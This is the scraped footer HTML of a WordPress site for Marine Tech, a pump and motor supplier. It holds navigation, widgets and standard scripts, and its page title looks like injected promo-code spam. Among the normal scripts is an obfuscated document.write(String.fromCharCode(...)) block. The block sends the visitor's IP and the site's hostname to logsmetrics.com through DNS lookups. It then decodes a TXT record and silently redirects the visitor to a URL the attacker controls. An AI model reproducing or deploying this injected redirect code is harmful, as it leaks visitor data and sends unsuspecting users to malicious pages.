<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"050c1c53cd","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"53996e9c61"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2942,"title":"Sprawd%C5%BA%20Promo%20Code%202023%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
